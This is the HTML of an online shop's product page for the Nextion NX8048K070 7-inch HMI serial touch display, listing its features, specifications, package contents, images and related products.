<p>Nextion Enhanced NX8048K070 is a powerful 7.0&#8221; HMI TFT display, with 32MB Flash data storage space, 1024 byte EEPROM,<br />
8192 byte RAM. With GPIO supported, now customers can use Nextion to control external devices.</p>
<p>Nextion is a seamless Human Machine Interface (HMI) solution that provides a control and visualization interface between a human<br />
and a process, machine, application or appliance. Nextion is mainly applied to Internet of thing (IoT) or consumer electronics field.<br />
It is the best solution to replace the traditional LCD and LED Nixie tube.</p>
<p>Nextion includes a hardware part (a series of TFT boards) and a software part (the<a href="https://nextion.itead.cc/" target="_blank" rel="noopener"> Nextion editor</a>). The Nextion TFT board uses<br />
only one serial port to communicate. It lets users avoid the hassle of wiring. We noticed that most engineers spend much time in application development but get unsatisfactory results. As a solution to this situation, Nextion editor has mass components such as button, text, progress bar, slider, instrument panel etc. to enrich the interface design. Furthermore, the drag-and-drop function ensures that users spend less time in programming, which will reduce 99% of their development workloads. With the help of this WYSIWYG editor, designing a GUI is a piece of cake.<br />
It&#8217;s easy to adapt Nextion family HMI to existing projects- users just need to provide it a UART.</p>
<p>Note: there&#8217;s a small power supply test board and a wire for you to test if the electricity supply is enough or not.<br />
Please see below image on how to use it.</p>
<p><span style="font-size: 16px;"><strong>Features:</strong></span></p>
<p>Supports built-in RTC<br />
Supports GPIO<br />
SD Card interface: support max 32G Micro TF/SD card (FAT32 file format)<br />
Flash data storage space: 32MB<br />
EEPROM: 1024 bytes<br />
RAM: 8192 bytes<br />
Instruction buffer: 1024 bytes<br />
Color: 65K (65536) colors<br />
Resolution: 800×480 pixel<br />
Adjustable Brightness: 0~230 nit- the interval of adjustment is 1%</p>
<p><span style="font-size: 16px;"><strong>Specification:</strong></span></p>
<p>Visual Area: 154.08mm(L)×85.92mm(W)<br />
Layout size: 181(L)×108(W)×9.3(H)<br />
Touch type: Resistive<br />
Backlight: LED<br />
Backlight lifetime (Average): &gt;30,000 Hours<br />
Net Weight: 268 g<br />
Recommended power supply: 5V 2A<br />
Certificates: CE/EMC, RoHS (<a href="#CE-EMC.2C_RoHS_Test_Report_and_Certificate">certificates</a>)</p>
<p><span style="font-size: 16px;"><strong>Package included:</strong></span></p>
<p>1 x 7.0&#8243; Nextion Enhanced HMI Display<br />
1 x power supply test board<br />
1 x 4-pin grove cable</span></p>
<div id="imgBox"><img decoding="async" style="width: 1000px;" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" src="https://img.staticbg.com/images/oaupload/banggood/images/0E/05/160e051d-76a9-4171-8ad7-ffd73acf8e59.jpg" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 1"></p>
<p><img decoding="async" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" src="https://img.staticbg.com/images/oaupload/banggood/images/BA/47/ea682d8c-2d57-40a4-b005-fc32e4506e4a.JPG" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 2"></p>
<p><img decoding="async" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" src="https://img.staticbg.com/images/oaupload/banggood/images/C2/F5/2c941cb4-fc51-4d3a-aad8-e2725bb413a1.JPG" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 3"></p>
<p><img decoding="async" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" src="https://img.staticbg.com/images/oaupload/banggood/images/46/C9/c7930595-8152-4982-8433-eb72b3c5795f.JPG" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 4"></p>
<p><img decoding="async" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" src="https://img.staticbg.com/images/oaupload/banggood/images/9B/22/b212cb86-de88-4adb-b0ba-ef06da46fe61.JPG" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 5"></p>
<p><img decoding="async" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" src="https://img.staticbg.com/images/oaupload/banggood/images/23/E9/9e3d5036-7c76-4816-a8b1-54e41789b518.JPG" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 6"></p>
<p><img decoding="async" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" src="https://img.staticbg.com/images/oaupload/banggood/images/73/9C/af467b4c-e28f-4cab-8884-fa34dbea2c5e.JPG" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 7"></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-16228 status-publish first onbackorder product_cat-smart-health product_tag-653 product_tag-and product_tag-care product_tag-for product_tag-hot product_tag-hpr product_tag-monitor product_tag-phin product_tag-pools product_tag-smart product_tag-tubs product_tag-water product_tag-wifienabled has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/phin-wi-fi-enabled-smart-water-care-monitor-for-pools-and-hot-tubs-hpr1710/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pHin Wi-Fi-Enabled Smart Water Care Monitor for Pools and Hot Tubs, HPR1710" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/618eSEehjcL._SL1483_.jpg 1483w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">pHin Wi-Fi-Enabled Smart Water Care Monitor for Pools and Hot Tubs, HPR1710</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="16228"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>568.38</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/?add-to-cart=16228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16228" data-product_sku="10978" aria-label="Add to cart: &ldquo;pHin Wi-Fi-Enabled Smart Water Care Monitor for Pools and Hot Tubs, HPR1710&rdquo;" rel="nofollow" data-success_message="&ldquo;pHin Wi-Fi-Enabled Smart Water Care Monitor for Pools and Hot Tubs, HPR1710&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16228" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16228,&quot;item_id&quot;:16228,&quot;item_name&quot;:&quot;pHin Wi-Fi-Enabled Smart Water Care Monitor for Pools and Hot Tubs, HPR1710&quot;,&quot;sku&quot;:&quot;10978&quot;,&quot;price&quot;:568.3799999999999954525264911353588104248046875,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Smart Health&quot;,&quot;id&quot;:16228,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/phin-wi-fi-enabled-smart-water-care-monitor-for-pools-and-hot-tubs-hpr1710\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-19410 status-publish instock product_cat-audio-visual product_tag-all product_tag-app product_tag-automatic product_tag-banjoukulele product_tag-bass product_tag-bluetooth product_tag-companion product_tag-compatible product_tag-connects product_tag-for product_tag-guitar product_tag-instruments product_tag-mandolin product_tag-roadie product_tag-smart product_tag-smartphones product_tag-standalone product_tag-string product_tag-to product_tag-tuner product_tag-via product_tag-with has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/roadie-bass-standalone-automatic-smart-guitar-tuner-for-all-string-instruments-bass-guitar-mandolin-banjoukulele-compatible-with-smartphones-connects-to-a-companion-app-via-bluetooth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roadie Bass - Standalone Automatic Smart Guitar Tuner for all String Instruments (Bass, Guitar, Mandolin, Banjo,Ukulele) Compatible with Smartphones &amp;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81T9kCHPZHL._SL1500_.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Roadie Bass &#8211; Standalone Automatic Smart Guitar Tuner for all String Instruments (Bass, Guitar, Mandolin, Banjo,Ukulele) Compatible with Smartphones &#038;</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="19410"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>422.09</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;422.09.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;250.00.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/?add-to-cart=19410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19410" data-product_sku="10924" aria-label="Add to cart: &ldquo;Roadie Bass - Standalone Automatic Smart Guitar Tuner for all String Instruments (Bass, Guitar, Mandolin, Banjo,Ukulele) Compatible with Smartphones &amp;&rdquo;" rel="nofollow" data-success_message="&ldquo;Roadie Bass - Standalone Automatic Smart Guitar Tuner for all String Instruments (Bass, Guitar, Mandolin, Banjo,Ukulele) Compatible with Smartphones &amp;&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19410" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19410,&quot;item_id&quot;:19410,&quot;item_name&quot;:&quot;Roadie Bass - Standalone Automatic Smart Guitar Tuner for all String Instruments (Bass, Guitar, Mandolin, Banjo,Ukulele) Compatible with Smartphones &amp;&quot;,&quot;sku&quot;:&quot;10924&quot;,&quot;price&quot;:250,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19410,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/roadie-bass-standalone-automatic-smart-guitar-tuner-for-all-string-instruments-bass-guitar-mandolin-banjoukulele-compatible-with-smartphones-connects-to-a-companion-app-via-bluetooth\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-18763 status-publish instock product_cat-smart-business-and-education product_tag-and product_tag-humidity product_tag-mesh product_tag-smart product_tag-temperature product_tag-trigger has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/mesh-smart-trigger-temperature-and-humidity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MESH Smart Trigger: Temperature and Humidity" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Noa4aXuWL._SL1500_.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">MESH Smart Trigger: Temperature and Humidity</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="18763"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>241.63</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/?add-to-cart=18763" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18763" data-product_sku="10863" aria-label="Add to cart: &ldquo;MESH Smart Trigger: Temperature and Humidity&rdquo;" rel="nofollow" data-success_message="&ldquo;MESH Smart Trigger: Temperature and Humidity&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18763" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18763,&quot;item_id&quot;:18763,&quot;item_name&quot;:&quot;MESH Smart Trigger: Temperature and Humidity&quot;,&quot;sku&quot;:&quot;10863&quot;,&quot;price&quot;:241.6299999999999954525264911353588104248046875,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Smart Business and Education&quot;,&quot;id&quot;:18763,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/mesh-smart-trigger-temperature-and-humidity\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-15863 status-publish last instock product_cat-smart-health product_tag-bluetooth product_tag-smart product_tag-thermometer product_tag-thermopeanut has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/thermopeanut-smart-bluetooth-thermometer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ThermoPeanut Smart Bluetooth Thermometer" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71yAF1VVN3L._SL1500_.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ThermoPeanut Smart Bluetooth Thermometer</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="15863"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>201.91</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/?add-to-cart=15863" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15863" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15863" data-product_sku="10991" aria-label="Add to cart: &ldquo;ThermoPeanut Smart Bluetooth Thermometer&rdquo;" rel="nofollow" data-success_message="&ldquo;ThermoPeanut Smart Bluetooth Thermometer&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15863" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:15863,&quot;item_id&quot;:15863,&quot;item_name&quot;:&quot;ThermoPeanut Smart Bluetooth Thermometer&quot;,&quot;sku&quot;:&quot;10991&quot;,&quot;price&quot;:201.909999999999996589394868351519107818603515625,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Smart Health&quot;,&quot;id&quot;:15863,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/thermopeanut-smart-bluetooth-thermometer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/nextion-nx4827t043-4-3-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-2-a-b-arduino-kits/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/774b7843-aa51-4a54-83c7-524e09c2be46-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nextion NX4827T043 4.3 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi 2 A+ B+ Arduino Kits" />					<span class="storefront-product-pagination__title">Nextion NX4827T043 4.3 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi 2 A+ B+ Arduino Kits</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/raspberry-pi-3-model-b-arm-cortex-a53-cpu-1-2ghz-64-bit-quad-core-1gb-ram-10-times-b/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d7b1e8f-4c56-48f9-803f-56450ac2f3b3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Raspberry Pi 3 Model B ARM Cortex-A53 CPU 1.2GHz 64-Bit Quad-Core 1GB RAM 10 Times B+" />					<span class="storefront-product-pagination__title">Raspberry Pi 3 Model B ARM Cortex-A53 CPU 1.2GHz 64-Bit Quad-Core 1GB RAM 10 Times B+</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
